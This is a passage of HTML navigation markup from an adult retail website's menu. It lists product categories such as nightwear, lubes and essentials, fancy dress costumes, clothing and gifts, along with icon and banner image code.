  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

